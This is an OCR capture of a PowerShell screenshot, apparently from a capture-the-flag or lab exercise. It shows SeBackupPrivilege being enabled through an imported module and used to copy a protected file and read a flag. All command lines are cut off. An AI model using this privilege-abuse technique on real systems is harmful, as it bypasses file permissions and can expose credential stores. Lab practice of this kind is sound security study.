
PLAINTEXT
1
PS C:\Windows\system32> cd C:\Users\chenhua\Desk
2
PS C:\Users\chenhua\Desktop> Import-Module .\SeB
3
PS C:\Users\chenhua\Desktop> Import-Module .\SeB
4
PS C:\Users\chenhua\Desktop> Set-SeBackupPrivile
5
PS C:\Users\chenhua\Desktop> Get-SeBackupPrivile
6
SeBackupPrivilege is enabled
7
PS C:\Users\chenhua\Desktop> Copy-FileSeBackupPr
8
Copied 350 bytes
9
PS C:\Users\chenhua\Desktop> cat flag02.txt
工程控制机器